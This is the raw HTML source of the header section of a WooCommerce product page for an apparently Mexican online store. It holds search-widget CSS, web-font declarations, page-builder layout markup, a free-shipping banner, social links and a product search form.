.asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:1px solid rgb(97,162,185);border-radius:3px 3px 3px 3px;box-shadow:0 0 9px -7px #000 inset;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v23/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v23/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="wp-singular product-template-default single single-product postid-6101 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-sweetness theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-3034 elementor-page-10460">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<div data-elementor-type="header" data-elementor-id="3049" class="elementor elementor-3049 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-38a1f8a9 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="38a1f8a9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46acd8ca" data-id="46acd8ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3274e3c9 elementor-section-full_width sliding-text elementor-section-height-default elementor-section-height-default" data-id="3274e3c9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-78301beb" data-id="78301beb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0616f3c elementor-widget elementor-widget-text-editor" data-id="0616f3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>&nbsp;<img draggable="false" role="img" class="emoji" alt="📦" src="https://s.w.org/images/core/emoji/16.0.1/svg/1f4e6.svg"> ENVÍO GRATIS A TODO MÉXICO EN COMPRAS SUPERIORES A $699</strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3707606b elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="3707606b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:1}},&quot;background_motion_fx_range&quot;:&quot;page&quot;,&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-54b626df elementor-hidden-mobile" data-id="54b626df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f2c4680 elementor-widget__width-inherit elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-left elementor-mobile-align-center elementor-list-item-link-full_width ha-has-bg-overlay elementor-widget elementor-widget-icon-list" data-id="7f2c4680" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC0N80E3lD8SgwD7CHF2cMjQ/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ytb</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/vanegearoficial">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fb</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/vanegearoficial/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ig</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-171132b5" data-id="171132b5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ab5b648 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ab5b648" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-15c30bac elementor-hidden-mobile" data-id="15c30bac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17822e02 elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="17822e02" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://vanegear.com">
			<img fetchpriority="high" width="1407" height="402" src="https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro.webp" class="attachment-full size-full wp-image-11091" alt="" srcset="https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro.webp 1407w, https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro-300x86.webp 300w, https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro-1024x293.webp 1024w, https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro-768x219.webp 768w, https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro-600x171.webp 600w" sizes="(max-width: 1407px) 100vw, 1407px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-8d0cb57 elementor-widget elementor-widget-shortcode" data-id="8d0cb57" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Productos"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Busca en nuestra tienda...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button'>
			Buscar		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_simple-circle">
                        </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvdmFuZWdlYXIuY29tXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_simple-circle">
                                </div>
            </div>
            </div>
</div>		<div id='__original__ajaxsearchprobsettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_sb asp_sb_1 asp_sb_1_1 asp_sb wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="6101">
            <input type="hidden" name="woo_currency" value="MXN">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

	</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1cb818e6 elementor-hidden-mobile" data-id="1cb818e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e4d4907 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e4d4907" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMwNTkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 288c79.5 0 144-64.5 144-144S335.5 0 256 0 112 64.5 112 144s64.5 144 144 144zm128 32h-55.1c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16H128C57.3 320 0 377.3 0 448v16c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48v-16c0-70.7-57.3-128-128-128z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ingresar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35fe00a4" data-id="35fe00a4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-407e27b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="407e27b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-10803815" data-id="10803815" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3aa64e77 elementor-hidden-desktop elementor-hidden-tablet" data-id="3aa64e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73ca5153 elementor-widget__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="73ca5153" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://vanegear.com">
			<img fetchpriority="high" width="1407" height="402" src="https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro.webp" class="attachment-full size-full wp-image-11091" alt="" srcset="https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro.webp 1407w, https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro-300x86.webp 300w, https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro-1024x293.webp 1024w, https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro-768x219.webp 768w, https://vanegear.com/wp-content/uploads/2023/08/cropped-Vanegear-Logotipo-Negro-600x171.webp 600w" sizes="(max-width: 1407px) 100vw, 1407px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-f71fe26 elementor-widget elementor-widget-shortcode" data-id="f71fe26" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Productos"
		 		 data-instance="2"
		 id='ajaxsearchpro1_2'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Busca en nuestra tienda...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button'>
			Buscar		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_simple-circle">
                        </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_2"
	 data-asp-id="1"
	 data-asp-instance="2"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvdmFuZWdlYXIuY29tXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
